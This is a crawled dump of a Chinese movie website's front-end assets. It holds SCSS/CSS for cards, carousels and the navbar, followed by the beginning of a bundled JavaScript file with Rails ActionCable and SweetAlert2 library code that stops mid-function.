  box-shadow: 3px 3px 3px #666;
  transform: scale(1.15); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
  z-index: 10;
}


.gift_card .price {
  font-size: 1.5rem;
  font-weight: bold;
  // margin-bottom: 0.5rem;
  color: rgb(214, 34, 34);
}

.gift_card .price_symbol {
  color: rgb(214, 34, 34);
}

.gift_card .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
  font-size: 0.9rem;
  font-weight: 400;
  margin-bottom: 0;
}

.gift_card .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}


.button.is-coupon {
  background-color: #FFCC6C;
  border-color: transparent;
  color: #9F4825;
}

.button.is-union {
  background-color: #E1251B;
  border-color: transparent;
  color: white;
}


.good .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1.3em;
  min-height: 2em;
  font-size: 1rem;
  margin-bottom: 0;
}

.good .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}
// Place all the styles related to the movies controller here.
// They will automatically be included in application.css.
// You can use Sass (SCSS) here: http://sass-lang.com/


.movie .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}

.movie .sub-title {
  padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 1em;
  min-height: 1em;
}

.movie .summary {
  padding: 0.5rem 0 0 0;
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 4;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height:1.5em;
  min-height:6em;

  // https://css-tricks.com/almanac/properties/l/line-clamp/
  // display: -webkit-box;
  // -webkit-line-clamp: 4;
  // -webkit-box-orient: vertical;
  // overflow: hidden;
}

.full_summary {
  text-indent: 2rem;
}

.card {
  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.02); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
}

img.poster {
  box-shadow: 5px 5px 5px #888888;
}
.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=glide.core.min.css.map */
.glide__arrow{position:absolute;display:block;top:50%;z-index:2;color:#fff;text-transform:uppercase;padding:9px 12px;background-color:transparent;border:2px solid rgba(255,255,255,.5);border-radius:4px;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);text-shadow:0 .25em .5em rgba(0,0,0,.1);opacity:1;cursor:pointer;transition:opacity 150ms ease,border 300ms ease-in-out;transform:translateY(-50%);line-height:1}.glide__arrow:focus{outline:none}.glide__arrow:hover{border-color:#fff}.glide__arrow--left{left:2em}.glide__arrow--right{right:2em}.glide__arrow--disabled{opacity:.33}.glide__bullets{position:absolute;z-index:2;bottom:2em;left:50%;display:inline-flex;list-style:none;transform:translateX(-50%)}.glide__bullet{background-color:rgba(255,255,255,.5);width:9px;height:9px;padding:0;border-radius:50%;border:2px solid transparent;transition:all 300ms ease-in-out;cursor:pointer;line-height:0;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);margin:0 .25em}.glide__bullet:focus{outline:none}.glide__bullet:hover,.glide__bullet:focus{border:2px solid #fff;background-color:rgba(255,255,255,.5)}.glide__bullet--active{background-color:#fff}.glide--swipeable{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.glide--dragging{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}/*# sourceMappingURL=glide.theme.min.css.map */

// 消除loazd延迟加载时img的抖动
// 方法: img行内设置opacity为0， loaded后设置为1并覆盖行内样式

// 适配vanilla-lazyload
img[data-ll-status="loaded"] {
   opacity: 1 !important;
 }

// 适配lozad
img[data-loaded="true"] {
   opacity: 1 !important;
 }

.css1 {
  font-size: 1.0em;
}

.css2 {
  font-size: 1.2em;
}

.css3 {
  font-size: 1.4em;
}

.css4 {
  font-size: 1.8em;
}

.glide__slides {
  a {
    color: #000;
  }
}
/*







*/

.turbo-progress-bar {
  height: 2px;
  background-color: #0284c7;
}

a {
  color: hsl(0, 0%, 21%);
}
a:hover {
  color:hsl(14, 100%, 53%)
;
}

#front-navbar {
  background: url(/assets/nav-bg-918730a72313c26208366abdb7fac5fd4e3bb86ca6c9fa3953ce162a2d0818d4.jpg) ;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.97; // 导航文字透明

  .navbar-item {
    opacity: 0.9; // 导航文字透明
  }
}

.text-nowarp {
  white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}

.modal-container {
  z-index: 999999;
}

.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* background: rgba(15, 15, 15, 0.1); */
  /* opacity: 0; */
  z-index: 40;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dianying.co/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js
body_size: 168710
content:
(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
  var __esm = (fn, res) => function __init() {
    return fn && (res = (0, fn[__getOwnPropNames(fn)[0]])(fn = 0)), res;
  };
  var __commonJS = (cb, mod) => function __require() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));
  var __publicField = (obj, key, value) => {
    __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
    return value;
  };

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js
  var adapters_default;
  var init_adapters = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js"() {
      adapters_default = {
        logger: typeof console !== "undefined" ? console : void 0,
        WebSocket: typeof WebSocket !== "undefined" ? WebSocket : void 0
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js
  var logger_default;
  var init_logger = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js"() {
      init_adapters();
      logger_default = {
        log(...messages) {
          if (this.enabled) {
            messages.push(Date.now());
            adapters_default.logger.log("[ActionCable]", ...messages);
          }
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js
  var now, secondsSince, ConnectionMonitor, connection_monitor_default;
  var init_connection_monitor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js"() {
      init_logger();
      now = () => new Date().getTime();
      secondsSince = (time) => (now() - time) / 1e3;
      ConnectionMonitor = class {
        constructor(connection) {
          this.visibilityDidChange = this.visibilityDidChange.bind(this);
          this.connection = connection;
          this.reconnectAttempts = 0;
        }
        start() {
          if (!this.isRunning()) {
            this.startedAt = now();
            delete this.stoppedAt;
            this.startPolling();
            addEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log(`ConnectionMonitor started. stale threshold = ${this.constructor.staleThreshold} s`);
          }
        }
        stop() {
          if (this.isRunning()) {
            this.stoppedAt = now();
            this.stopPolling();
            removeEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log("ConnectionMonitor stopped");
          }
        }
        isRunning() {
          return this.startedAt && !this.stoppedAt;
        }
        recordMessage() {
          this.pingedAt = now();
        }
        recordConnect() {
          this.reconnectAttempts = 0;
          delete this.disconnectedAt;
          logger_default.log("ConnectionMonitor recorded connect");
        }
        recordDisconnect() {
          this.disconnectedAt = now();
          logger_default.log("ConnectionMonitor recorded disconnect");
        }
        startPolling() {
          this.stopPolling();
          this.poll();
        }
        stopPolling() {
          clearTimeout(this.pollTimeout);
        }
        poll() {
          this.pollTimeout = setTimeout(
            () => {
              this.reconnectIfStale();
              this.poll();
            },
            this.getPollInterval()
          );
        }
        getPollInterval() {
          const { staleThreshold, reconnectionBackoffRate } = this.constructor;
          const backoff = Math.pow(1 + reconnectionBackoffRate, Math.min(this.reconnectAttempts, 10));
          const jitterMax = this.reconnectAttempts === 0 ? 1 : reconnectionBackoffRate;
          const jitter = jitterMax * Math.random();
          return staleThreshold * 1e3 * backoff * (1 + jitter);
        }
        reconnectIfStale() {
          if (this.connectionIsStale()) {
            logger_default.log(`ConnectionMonitor detected stale connection. reconnectAttempts = ${this.reconnectAttempts}, time stale = ${secondsSince(this.refreshedAt)} s, stale threshold = ${this.constructor.staleThreshold} s`);
            this.reconnectAttempts++;
            if (this.disconnectedRecently()) {
              logger_default.log(`ConnectionMonitor skipping reopening recent disconnect. time disconnected = ${secondsSince(this.disconnectedAt)} s`);
            } else {
              logger_default.log("ConnectionMonitor reopening");
              this.connection.reopen();
            }
          }
        }
        get refreshedAt() {
          return this.pingedAt ? this.pingedAt : this.startedAt;
        }
        connectionIsStale() {
          return secondsSince(this.refreshedAt) > this.constructor.staleThreshold;
        }
        disconnectedRecently() {
          return this.disconnectedAt && secondsSince(this.disconnectedAt) < this.constructor.staleThreshold;
        }
        visibilityDidChange() {
          if (document.visibilityState === "visible") {
            setTimeout(
              () => {
                if (this.connectionIsStale() || !this.connection.isOpen()) {
                  logger_default.log(`ConnectionMonitor reopening stale connection on visibilitychange. visibilityState = ${document.visibilityState}`);
                  this.connection.reopen();
                }
              },
              200
            );
          }
        }
      };
      ConnectionMonitor.staleThreshold = 6;
      ConnectionMonitor.reconnectionBackoffRate = 0.15;
      connection_monitor_default = ConnectionMonitor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js
  var internal_default;
  var init_internal = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js"() {
      internal_default = {
        "message_types": {
          "welcome": "welcome",
          "disconnect": "disconnect",
          "ping": "ping",
          "confirmation": "confirm_subscription",
          "rejection": "reject_subscription"
        },
        "disconnect_reasons": {
          "unauthorized": "unauthorized",
          "invalid_request": "invalid_request",
          "server_restart": "server_restart",
          "remote": "remote"
        },
        "default_mount_path": "/cable",
        "protocols": [
          "actioncable-v1-json",
          "actioncable-unsupported"
        ]
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js
  var message_types, protocols, supportedProtocols, indexOf, Connection, connection_default;
  var init_connection = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js"() {
      init_adapters();
      init_connection_monitor();
      init_internal();
      init_logger();
      ({ message_types, protocols } = internal_default);
      supportedProtocols = protocols.slice(0, protocols.length - 1);
      indexOf = [].indexOf;
      Connection = class {
        constructor(consumer2) {
          this.open = this.open.bind(this);
          this.consumer = consumer2;
          this.subscriptions = this.consumer.subscriptions;
          this.monitor = new connection_monitor_default(this);
          this.disconnected = true;
        }
        send(data) {
          if (this.isOpen()) {
            this.webSocket.send(JSON.stringify(data));
            return true;
          } else {
            return false;
          }
        }
        open() {
          if (this.isActive()) {
            logger_default.log(`Attempted to open WebSocket, but existing socket is ${this.getState()}`);
            return false;
          } else {
            const socketProtocols = [...protocols, ...this.consumer.subprotocols || []];
            logger_default.log(`Opening WebSocket, current state is ${this.getState()}, subprotocols: ${socketProtocols}`);
            if (this.webSocket) {
              this.uninstallEventHandlers();
            }
            this.webSocket = new adapters_default.WebSocket(this.consumer.url, socketProtocols);
            this.installEventHandlers();
            this.monitor.start();
            return true;
          }
        }
        close({ allowReconnect } = { allowReconnect: true }) {
          if (!allowReconnect) {
            this.monitor.stop();
          }
          if (this.isOpen()) {
            return this.webSocket.close();
          }
        }
        reopen() {
          logger_default.log(`Reopening WebSocket, current state is ${this.getState()}`);
          if (this.isActive()) {
            try {
              return this.close();
            } catch (error2) {
              logger_default.log("Failed to reopen WebSocket", error2);
            } finally {
              logger_default.log(`Reopening WebSocket in ${this.constructor.reopenDelay}ms`);
              setTimeout(this.open, this.constructor.reopenDelay);
            }
          } else {
            return this.open();
          }
        }
        getProtocol() {
          if (this.webSocket) {
            return this.webSocket.protocol;
          }
        }
        isOpen() {
          return this.isState("open");
        }
        isActive() {
          return this.isState("open", "connecting");
        }
        triedToReconnect() {
          return this.monitor.reconnectAttempts > 0;
        }
        isProtocolSupported() {
          return indexOf.call(supportedProtocols, this.getProtocol()) >= 0;
        }
        isState(...states) {
          return indexOf.call(states, this.getState()) >= 0;
        }
        getState() {
          if (this.webSocket) {
            for (let state in adapters_default.WebSocket) {
              if (adapters_default.WebSocket[state] === this.webSocket.readyState) {
                return state.toLowerCase();
              }
            }
          }
          return null;
        }
        installEventHandlers() {
          for (let eventName in this.events) {
            const handler = this.events[eventName].bind(this);
            this.webSocket[`on${eventName}`] = handler;
          }
        }
        uninstallEventHandlers() {
          for (let eventName in this.events) {
            this.webSocket[`on${eventName}`] = function() {
            };
          }
        }
      };
      Connection.reopenDelay = 500;
      Connection.prototype.events = {
        message(event) {
          if (!this.isProtocolSupported()) {
            return;
          }
          const { identifier, message, reason, reconnect, type } = JSON.parse(event.data);
          this.monitor.recordMessage();
          switch (type) {
            case message_types.welcome:
              if (this.triedToReconnect()) {
                this.reconnectAttempted = true;
              }
              this.monitor.recordConnect();
              return this.subscriptions.reload();
            case message_types.disconnect:
              logger_default.log(`Disconnecting. Reason: ${reason}`);
              return this.close({ allowReconnect: reconnect });
            case message_types.ping:
              return null;
            case message_types.confirmation:
              this.subscriptions.confirmSubscription(identifier);
              if (this.reconnectAttempted) {
                this.reconnectAttempted = false;
                return this.subscriptions.notify(identifier, "connected", { reconnected: true });
              } else {
                return this.subscriptions.notify(identifier, "connected", { reconnected: false });
              }
            case message_types.rejection:
              return this.subscriptions.reject(identifier);
            default:
              return this.subscriptions.notify(identifier, "received", message);
          }
        },
        open() {
          logger_default.log(`WebSocket onopen event, using '${this.getProtocol()}' subprotocol`);
          this.disconnected = false;
          if (!this.isProtocolSupported()) {
            logger_default.log("Protocol is unsupported. Stopping monitor and disconnecting.");
            return this.close({ allowReconnect: false });
          }
        },
        close(event) {
          logger_default.log("WebSocket onclose event");
          if (this.disconnected) {
            return;
          }
          this.disconnected = true;
          this.monitor.recordDisconnect();
          return this.subscriptions.notifyAll("disconnected", { willAttemptReconnect: this.monitor.isRunning() });
        },
        error() {
          logger_default.log("WebSocket onerror event");
        }
      };
      connection_default = Connection;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js
  var extend, Subscription;
  var init_subscription = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js"() {
      extend = function(object, properties) {
        if (properties != null) {
          for (let key in properties) {
            const value = properties[key];
            object[key] = value;
          }
        }
        return object;
      };
      Subscription = class {
        constructor(consumer2, params = {}, mixin) {
          this.consumer = consumer2;
          this.identifier = JSON.stringify(params);
          extend(this, mixin);
        }
        perform(action, data = {}) {
          data.action = action;
          return this.send(data);
        }
        send(data) {
          return this.consumer.send({ command: "message", identifier: this.identifier, data: JSON.stringify(data) });
        }
        unsubscribe() {
          return this.consumer.subscriptions.remove(this);
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js
  var SubscriptionGuarantor, subscription_guarantor_default;
  var init_subscription_guarantor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js"() {
      init_logger();
      SubscriptionGuarantor = class {
        constructor(subscriptions) {
          this.subscriptions = subscriptions;
          this.pendingSubscriptions = [];
        }
        guarantee(subscription) {
          if (this.pendingSubscriptions.indexOf(subscription) == -1) {
            logger_default.log(`SubscriptionGuarantor guaranteeing ${subscription.identifier}`);
            this.pendingSubscriptions.push(subscription);
          } else {
            logger_default.log(`SubscriptionGuarantor already guaranteeing ${subscription.identifier}`);
          }
          this.startGuaranteeing();
        }
        forget(subscription) {
          logger_default.log(`SubscriptionGuarantor forgetting ${subscription.identifier}`);
          this.pendingSubscriptions = this.pendingSubscriptions.filter((s2) => s2 !== subscription);
        }
        startGuaranteeing() {
          this.stopGuaranteeing();
          this.retrySubscribing();
        }
        stopGuaranteeing() {
          clearTimeout(this.retryTimeout);
        }
        retrySubscribing() {
          this.retryTimeout = setTimeout(
            () => {
              if (this.subscriptions && typeof this.subscriptions.subscribe === "function") {
                this.pendingSubscriptions.map((subscription) => {
                  logger_default.log(`SubscriptionGuarantor resubscribing ${subscription.identifier}`);
                  this.subscriptions.subscribe(subscription);
                });
              }
            },
            500
          );
        }
      };
      subscription_guarantor_default = SubscriptionGuarantor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js
  var Subscriptions;
  var init_subscriptions = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js"() {
      init_subscription();
      init_subscription_guarantor();
      init_logger();
      Subscriptions = class {
        constructor(consumer2) {
          this.consumer = consumer2;
          this.guarantor = new subscription_guarantor_default(this);
          this.subscriptions = [];
        }
        create(channelName, mixin) {
          const channel = channelName;
          const params = typeof channel === "object" ? channel : { channel };
          const subscription = new Subscription(this.consumer, params, mixin);
          return this.add(subscription);
        }
        add(subscription) {
          this.subscriptions.push(subscription);
          this.consumer.ensureActiveConnection();
          this.notify(subscription, "initialized");
          this.subscribe(subscription);
          return subscription;
        }
        remove(subscription) {
          this.forget(subscription);
          if (!this.findAll(subscription.identifier).length) {
            this.sendCommand(subscription, "unsubscribe");
          }
          return subscription;
        }
        reject(identifier) {
          return this.findAll(identifier).map((subscription) => {
            this.forget(subscription);
            this.notify(subscription, "rejected");
            return subscription;
          });
        }
        forget(subscription) {
          this.guarantor.forget(subscription);
          this.subscriptions = this.subscriptions.filter((s2) => s2 !== subscription);
          return subscription;
        }
        findAll(identifier) {
          return this.subscriptions.filter((s2) => s2.identifier === identifier);
        }
        reload() {
          return this.subscriptions.map((subscription) => this.subscribe(subscription));
        }
        notifyAll(callbackName, ...args) {
          return this.subscriptions.map((subscription) => this.notify(subscription, callbackName, ...args));
        }
        notify(subscription, callbackName, ...args) {
          let subscriptions;
          if (typeof subscription === "string") {
            subscriptions = this.findAll(subscription);
          } else {
            subscriptions = [subscription];
          }
          return subscriptions.map((subscription2) => typeof subscription2[callbackName] === "function" ? subscription2[callbackName](...args) : void 0);
        }
        subscribe(subscription) {
          if (this.sendCommand(subscription, "subscribe")) {
            this.guarantor.guarantee(subscription);
          }
        }
        confirmSubscription(identifier) {
          logger_default.log(`Subscription confirmed ${identifier}`);
          this.findAll(identifier).map((subscription) => this.guarantor.forget(subscription));
        }
        sendCommand(subscription, command) {
          const { identifier } = subscription;
          return this.consumer.send({ command, identifier });
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js
  function createWebSocketURL(url) {
    if (typeof url === "function") {
      url = url();
    }
    if (url && !/^wss?:/i.test(url)) {
      const a2 = document.createElement("a");
      a2.href = url;
      a2.href = a2.href;
      a2.protocol = a2.protocol.replace("http", "ws");
      return a2.href;
    } else {
      return url;
    }
  }
  var Consumer;
  var init_consumer = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js"() {
      init_connection();
      init_subscriptions();
      Consumer = class {
        constructor(url) {
          this._url = url;
          this.subscriptions = new Subscriptions(this);
          this.connection = new connection_default(this);
          this.subprotocols = [];
        }
        get url() {
          return createWebSocketURL(this._url);
        }
        send(data) {
          return this.connection.send(data);
        }
        connect() {
          return this.connection.open();
        }
        disconnect() {
          return this.connection.close({ allowReconnect: false });
        }
        ensureActiveConnection() {
          if (!this.connection.isActive()) {
            return this.connection.open();
          }
        }
        addSubProtocol(subprotocol) {
          this.subprotocols = [...this.subprotocols, subprotocol];
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js
  var src_exports = {};
  __export(src_exports, {
    Connection: () => connection_default,
    ConnectionMonitor: () => connection_monitor_default,
    Consumer: () => Consumer,
    INTERNAL: () => internal_default,
    Subscription: () => Subscription,
    SubscriptionGuarantor: () => subscription_guarantor_default,
    Subscriptions: () => Subscriptions,
    adapters: () => adapters_default,
    createConsumer: () => createConsumer,
    createWebSocketURL: () => createWebSocketURL,
    getConfig: () => getConfig,
    logger: () => logger_default
  });
  function createConsumer(url = getConfig("url") || internal_default.default_mount_path) {
    return new Consumer(url);
  }
  function getConfig(name) {
    const element = document.head.querySelector(`meta[name='action-cable-${name}']`);
    if (element) {
      return element.getAttribute("content");
    }
  }
  var init_src = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js"() {
      init_connection();
      init_connection_monitor();
      init_consumer();
      init_internal();
      init_subscription();
      init_subscriptions();
      init_subscription_guarantor();
      init_adapters();
      init_logger();
    }
  });

  // ../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js
  var require_sweetalert2_all = __commonJS({
    "../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js"(exports, module) {
      (function(global, factory) {
        typeof exports === "object" && typeof module !== "undefined" ? module.exports = factory() : typeof define === "function" && define.amd ? define(factory) : (global = global || self, global.Sweetalert2 = factory());
      })(exports, function() {
        "use strict";
        function _typeof2(obj) {
          "@babel/helpers - typeof";
          if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
            _typeof2 = function(obj2) {
              return typeof obj2;
            };
          } else {
            _typeof2 = function(obj2) {
              return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
            };
          }
          return _typeof2(obj);
        }
        function _classCallCheck2(instance, Constructor) {
          if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
          }
        }
        function _defineProperties2(target, props) {
          for (var i2 = 0; i2 < props.length; i2++) {
            var descriptor = props[i2];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor)
              descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
          }
        }
        function _createClass2(Constructor, protoProps, staticProps) {
          if (protoProps)
            _defineProperties2(Constructor.prototype, protoProps);
          if (staticProps)
            _defineProperties2(Constructor, staticProps);
          return Constructor;
        }
        function _extends() {
          _extends = Object.assign || function(target) {
            for (var i2 = 1; i2 < arguments.length; i2++) {
              var source = arguments[i2];
              for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                  target[key] = source[key];
                }
              }
            }
            return target;
          };
          return _extends.apply(this, arguments);
        }
        function _inherits2(subClass, superClass) {
          if (typeof superClass !== "function" && superClass !== null) {
            throw new TypeError("Super expression must either be null or a function");
          }
          subClass.prototype = Object.create(superClass && superClass.prototype, {
            constructor: {
              value: subClass,
              writable: true,
              configurable: true
            }
          });
          if (superClass)
            _setPrototypeOf2(subClass, superClass);
        }
        function _getPrototypeOf2(o2) {
          _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
            return o3.__proto__ || Object.getPrototypeOf(o3);
          };
          return _getPrototypeOf2(o2);
        }
        function _setPrototypeOf2(o2, p) {
          _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
            o3.__proto__ = p2;
            return o3;
          };
          return _setPrototypeOf2(o2, p);
        }
        function _isNativeReflectConstruct2() {
          if (typeof Reflect === "undefined" || !Reflect.construct)
            return false;
          if (Reflect.construct.sham)
            return false;
          if (typeof Proxy === "function")
            return true;
          try {
            Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
            }));
            return true;
          } catch (e2) {
            return false;
          }
        }
        function _construct(Parent, args, Class) {
          if (_isNativeReflectConstruct2()) {
            _construct = Reflect.construct;
          } else {
            _construct = function _construct2(Parent2, args2, Class2) {
              var a2 = [null];
              a2.push.apply(a2, args2);
              var Constructor = Function.bind.apply(Parent2, a2);
              var instance = new Constructor();
              if (Class2)
                _setPrototypeOf2(instance, Class2.prototype);
              return instance;
            };
          }
          return _construct.apply(null, arguments);
        }
        function _assertThisInitialized2(self2) {
          if (self2 === void 0) {
            throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
          }
          return self2;
        }
        function _possibleConstructorReturn2(self2, call) {
          if (call && (typeof call === "object" || typeof call === "function")) {
            return call;
          }
          return _assertThisInitialized2(self2);
        }
        function _createSuper2(Derived) {
          var hasNativeReflectConstruct = _isNativeReflectConstruct2();
          return function _createSuperInternal() {
            var Super = _getPrototypeOf2(Derived), result;
            if (hasNativeReflectConstruct) {
              var NewTarget = _getPrototypeOf2(this).constructor;
              result = Reflect.construct(Super, arguments, NewTarget);
            } else {
              result = Super.apply(this, arguments);
            }
            return _possibleConstructorReturn2(this, result);
          };
        }
        function _superPropBase2(object, property) {
          while (!Object.prototype.hasOwnProperty.call(object, property)) {
            object = _getPrototypeOf2(object);
            if (object === null)
              break;
          }
          return object;
        }
        function _get2(target, property, receiver) {
          if (typeof Reflect !== "undefined" && Reflect.get) {
            _get2 = Reflect.get;
          } else {
            _get2 = function _get3(target2, property2, receiver2) {
              var base = _superPropBase2(target2, property2);
              if (!base)
                return;
              var desc = Object.getOwnPropertyDescriptor(base, property2);
              if (desc.get) {
                return desc.get.call(receiver2);
              }
              return desc.value;
            };
          }
          return _get2(target, property, receiver || target);
        }
        var consolePrefix = "SweetAlert2:";
        var uniqueArray = function uniqueArray2(arr) {
          var result = [];
          for (var i2 = 0; i2 < arr.length; i2++) {
            if (result.indexOf(arr[i2]) === -1) {
              result.push(arr[i2]);
            }
          }
          return result;
        };
        var capitalizeFirstLetter = function capitalizeFirstLetter2(str) {
          return str.charAt(0).toUpperCase() + str.slice(1);
        };
        var objectValues = function objectValues2(obj) {
          return Object.keys(obj).map(function(key) {
            return obj[key];
          });
        };
        var toArray2 = function toArray3(nodeList) {
          return Array.prototype.slice.call(nodeList);
        };
        var warn2 = function warn3(message) {
          console.warn("".concat(consolePrefix, " ").concat(_typeof2(message) === "object" ? message.join(" ") : message));
        };
        var error2 = function error3(message) {
